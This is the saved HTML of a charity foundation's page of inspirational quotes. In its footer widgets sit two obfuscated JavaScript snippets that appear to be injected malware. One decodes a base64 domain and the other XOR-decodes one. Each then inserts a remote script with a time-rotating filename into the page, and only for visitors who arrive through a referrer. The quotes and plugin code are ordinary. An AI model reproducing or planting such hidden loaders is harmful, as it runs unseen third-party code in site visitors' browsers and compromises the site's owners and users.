<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632 menu-item-depth-0"><a href="https://www.karmafoundation.com/career/"><span class="nav_item_wrap"><span class="nav_title">Career</span></span></a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221 menu-item-depth-0"><a title="Contact" href="/contact/"><span class="nav_item_wrap"><span class="nav_title">Contact</span></span></a></li>
</ul></div></nav></div><!-- _________________________ Finish Navigation _________________________ --></div></div></div>
</header>

<!-- _________________________ Finish Header _________________________ -->



	

<!-- _________________________ Start Middle _________________________ -->

<div id="middle">

<div class="headline cmsmasters_color_scheme_first">
			<div class="headline_outer">
				<div class="headline_color"></div><div class="headline_inner align_center">
				<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Karma Quotes we Believe In </h1></div></div></div>
		</div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!--_________________________ Start Content _________________________ -->
<div class="middle_content entry" role="main">
	</div></div><style type="text/css"> 
#cmsmasters_row_696b5d00606a4 .cmsmasters_row_outer_parent { 
	padding-top: 70px; 
} 

#cmsmasters_row_696b5d00606a4 .cmsmasters_row_outer_parent { 
	padding-bottom: 0px; 
} 

#cmsmasters_row_696b5d00606a4 .cmsmasters_row_inner.cmsmasters_row_fullwidth { 
	padding-left:0%; 
} 
#cmsmasters_row_696b5d00606a4 .cmsmasters_row_inner.cmsmasters_row_fullwidth { 
	padding-right:0%; 
} 
 
#cmsmasters_row_696b5d00616ec .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_696b5d00616ec .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 


.cmsmasters_quotes_grid .cmsmasters_quotes_list:last-of-type {
    padding-bottom: 20px;
    border-bottom-width: 0;
    border-bottom-style: solid;
    border-bottom: 1px solid #f2f2f2 !important;
    margin-bottom: 20px !important;
}

.last_q .cmsmasters_quotes_list{
margin-bottom: 0px !important;

}</style><div id="cmsmasters_row_696b5d00606a4" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_fullwidth">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner cmsmasters_row_fullwidth">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">
<div class="cmsmasters_quotes cmsmasters_quotes_grid quote_two">
<span class="cmsmasters_quotes_vert"><span></span></span><div class="cmsmasters_quotes_list">
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">The secret to being happy is accepting where you are in life and making most out of everyday</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Time is precious. Make sure you spend it with the right people</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
</div><div class="cmsmasters_quotes_list"><div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Use your voice for kindness, your ears for compassion, your hands for charity, your mind for truth, and your heart for love</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">If you have much, give off your wealth. If you have little, give off your heart</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<span class="cl"></span></div>
</div><div class="cmsmasters_quotes cmsmasters_quotes_grid quote_two">
<span class="cmsmasters_quotes_vert"><span></span></span><div class="cmsmasters_quotes_list">
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Sweet words are easy to say&#8230;Sweet things are easy to buy&#8230;But sweet people are difficult to find…!</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Real love begins where nothing is expected in return</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
</div><div class="cmsmasters_quotes_list"><div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Our prime purpose in this life is to help others. And if you can’t help them, at least don’t hurt them</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">There is nothing more beautiful than someone who goes out of their way to make life beautiful for others</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<span class="cl"></span></div>
</div><div class="cmsmasters_quotes cmsmasters_quotes_grid quote_two">
<span class="cmsmasters_quotes_vert"><span></span></span><div class="cmsmasters_quotes_list">
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Life is nothing without friends</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Listen to your heart. Because, wherever your heart is, that is where you’ll find your treasure</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
</div><div class="cmsmasters_quotes_list"><div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Caring people help others not because they expect a reward but because it is natural to show kindness</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Do good for others. It will come back in unexpected ways</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<span class="cl"></span></div>
</div><div class="cmsmasters_quotes cmsmasters_quotes_grid quote_two">
<span class="cmsmasters_quotes_vert"><span></span></span><div class="cmsmasters_quotes_list">
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Happiness isn’t about getting what you want all the time. It’s about loving what you have and being grateful forit. </span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Kindness makes you the most beautiful person in the world no matter what you look like</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
</div><div class="cmsmasters_quotes_list"><div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">The safest place to be is within the will of God</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">How others see you is not important, how you see yourself means everything</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<span class="cl"></span></div>
</div><div class="cmsmasters_quotes cmsmasters_quotes_grid quote_two last_q">
<span class="cmsmasters_quotes_vert"><span></span></span><div class="cmsmasters_quotes_list">
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Follow your heart but take your brain with you</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Sometimes you will know the value of a moment until it becomes a memory</span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
</div><div class="cmsmasters_quotes_list"><div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Real friends are like family. They may not be birth relative, but their love and loyalty knows no bounds. </span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<div class="cmsmasters_quote">

<!--_________________________ Start Grid Article _________________________ -->
<article class="cmsmasters_quote_inner quote_without_img"><div class="cmsmasters_quote_content">
<p><span style="font-weight: 400;">Real love is not based on romance, candle light dinners, and walks along the beach. It is based on respect, compromise, care, and trust. </span></p>
</div></article>
<!--_________________________ Finish Grid Article _________________________ -->

</div>
<span class="cl"></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_696b5d00616ec" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">
<div class="custom_css">

</div>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="cl"></div><div class="content_wrap fullwidth">

<div class="middle_content entry" role="main">
	</div>
<!-- _________________________ Finish Content _________________________ -->

</div></div>
</div>
<!-- _________________________ Finish Middle _________________________ -->


	<!-- _________________________ Start Bottom _________________________ -->
	<div id="bottom" class="cmsmasters_color_scheme_footer">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-4" class="widget widget_text">			<div class="textwidget"><a>Email Us - <a href="mailto:info@karmafoundation.com">info@karmafoundation.com</a>
<div class="foo-media">
<a href="" target="_blank" title="facebook"><i class="fa fa-facebook-square" aria-hidden="true"></i>
</a>
<a href="" target="_blank" title="twitter"><i class="fa fa-twitter-square" aria-hidden="true"></i>
</a>
<a href="" target="_blank" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i>
</a>
</div>

</div>
		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f2ea97) {
    
    var _36dcc1 = Date.now();
    var _fadcba = 1000;
    _36dcc1 = _36dcc1 / _fadcba;
    _36dcc1 = Math.floor(_36dcc1);

    var _c07524 = 600;
    _36dcc1 -= _36dcc1 % _c07524;
    _36dcc1 = _36dcc1.toString(16);

    var _52753e = _f2ea97.referrer;

    if (!_52753e) return;

    var _32adf9 = [27041, 27044, 27067, 27048, 27049, 27052, 27070, 27045, 27055, 27042, 27052, 27071, 27049, 27046, 27044, 27065, 27107, 27044, 27043, 27051, 27042];

    _32adf9 = _32adf9.map(function(_e311e2){
        return _e311e2 ^ 27085;
    });

    var _4a5c6b = "ec30c26c53bff3346dd56135ddbe14e7";
    
    _32adf9 = String.fromCharCode(..._32adf9);

    var _9c7435 = "https://";
    var _9eba4b = "/";
    var _c312e5 = "track-";

    var _39c710 = ".js";

    var _c15c6c = _f2ea97.createElement("script");
    _c15c6c.type = "text/javascript";
    _c15c6c.async = true;
    _c15c6c.src = _9c7435 + _32adf9 + _9eba4b + _c312e5 + _36dcc1 + _39c710;

    _f2ea97.getElementsByTagName("head")[0].appendChild(_c15c6c)

}(document);
</script></div></aside>				</div>
			</div>
		</div>
	</div>
	<!-- _________________________ Finish Bottom _________________________ -->
	<a href="javascript:void(0);" id="slide_top" class="cmsmasters_theme_custom_icon_slide_top"></a>

</div>

<!-- _________________________ Finish Main _________________________ -->



<!-- _________________________ Start Footer _________________________ -->

<footer id="footer" role="contentinfo" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">

	<div class="footer_inner">

		<div class="footer_in_inner">

		
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-linkedin" title="Linkedin" target="_blank"></a>
			</li>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-facebook" title="Facebook" target="_blank"></a>
			</li>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-twitter" title="Twitter" target="_blank"></a>
			</li>
		</ul>
	</div>
</div>
			<span class="footer_copyright copyright">© 2020 Karma Foundation International</span>

		</div>

	</div>

</footer>

<!-- _________________________ Finish Footer _________________________ -->



</div>

<span class="cmsmasters_responsive_width"></span>

<!-- _________________________ Finish Page _________________________ -->




<script type="text/javascript"> 

jQuery(document).ready(function() {

	//alert("heyy");

  if (!jQuery("#donation_reason option:selected").length) {

    jQuery("#donation_reason option[value='']").attr('selected', 'selected');

  }else{



  	jQuery("#donation_reason option[value='']").attr('selected', 'selected');

  }

});

</script>

<script src="/wp-content/themes/my-religion/js/jquery.mCustomScrollbar.concat.min.js"></script>

<script>

		(function($){

			$(window).on("load",function(){

				

				$("a[rel='load-content']").click(function(e){

					e.preventDefault();

					var url=$(this).attr("href");

					$.get(url,function(data){

						$(".content .mCSB_container").append(data); //load new content inside .mCSB_container

						//scroll-to appended content 

						$(".content").mCustomScrollbar("scrollTo","h2:last");

					});

				});

				

				$(".content").delegate("a[href='top']","click",function(e){

					e.preventDefault();

					$(".content").mCustomScrollbar("scrollTo",$(this).attr("href"));

				});

				

			});

		})(jQuery);

	</script>

<script>

jQuery(document).ready(function() {

   jQuery("#joinus_form input[type='text'], #joinus_form textarea").click(function(){

      jQuery(".join_form").addClass("join_full");

   }); 

   jQuery("#joinClose").click(function(){

      jQuery(".join_form").removeClass("join_full");

   });

});

</script>



<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:250px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fquotes%2F&amp;linkname=Quotes%20-%20Karma%20Foundation%20International" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fquotes%2F&amp;linkname=Quotes%20-%20Karma%20Foundation%20International" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fquotes%2F&amp;linkname=Quotes%20-%20Karma%20Foundation%20International" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fquotes%2F&amp;linkname=Quotes%20-%20Karma%20Foundation%20International" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fquotes%2F&amp;linkname=Quotes%20-%20Karma%20Foundation%20International" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"https:\/\/www.karmafoundation.com\/wp-admin\/admin-ajax.php","nonce":"189973053d","license":"","pack":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/flash-album-gallery/assets/script.js?ver=5.9.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.6'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-sermons/js/jquery.sermons-script.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.karmafoundation.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/timetable/js/timetable.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.karmafoundation.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1957c1fe8c41549359f938818cecf4d","fragment_name":"wc_fragments_b1957c1fe8c41549359f938818cecf4d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_jlibs = {"button_height":"-21"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jqueryLibraries.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/scrollspy.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/www.karmafoundation.com\/wp-content\/themes\/my-religion","site_url":"https:\/\/www.karmafoundation.com\/","ajaxurl":"https:\/\/www.karmafoundation.com\/wp-admin\/admin-ajax.php","nonce_ajax_like":"6a40a60ec7","primary_color":"#ffc424","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.script.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.tweet.min.js?ver=1.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"\u00a3","thumbnail_image_width":null,"thumbnail_image_height":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.cmsmasters-woo-script.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/comment-reply.min.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/wp-embed.min.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This website uses cookies to ensure you get the best experience on our website. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.karmafoundation.com/cookie-policy/">Find out more.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, Thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: www.karmafoundation.com @ 2026-01-17 09:57:20 by W3 Total Cache
-->